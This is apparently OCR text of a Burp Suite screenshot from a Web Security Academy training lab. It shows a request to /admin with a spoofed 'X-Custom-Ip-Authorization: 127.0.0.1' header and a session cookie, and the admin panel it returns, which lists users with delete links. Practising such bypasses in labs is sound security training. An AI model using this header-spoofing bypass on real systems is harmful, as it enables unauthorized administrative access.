 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a05008103dea20f8090b75000610044.web-security-academy.net
3 Cookie: session=J7ipN0fliETH9X0CJWYQllGNswHmXP07
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Response
Pretty Raw Hex Render
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>